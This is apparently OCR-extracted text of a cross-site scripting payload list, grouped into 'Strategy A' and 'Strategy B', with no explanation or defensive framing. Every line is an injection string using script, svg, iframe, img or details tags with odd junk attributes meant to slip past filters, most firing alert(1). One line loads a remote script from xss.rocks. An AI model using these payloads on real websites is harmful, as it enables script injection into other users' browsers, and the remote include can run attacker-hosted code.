 < abcd= <script>alert(1)</script/>
< dsdz= <script src=http://xss.rocks/xss.js></script>
< 1aqqqwe= <svg/onload=alert(1)>
Strategy A < ad= <iframe/onload=alert(1)>
<%20da= <img/onerror=alert(1)%0asrc=1>
<%20a= <iframe/onload=alert(1)%20src=1>
< ader12= <img/onerror=alert(1) src=1>
<svg fgw.ez1f3s34<='1' onload=alert(1)>
<dETAILS 1Asdklgi2342<='a' onToGgle=alert(1) open > Strategy B
<img src=1 Aad113vcd1fs<='J' onerror=alert(1)>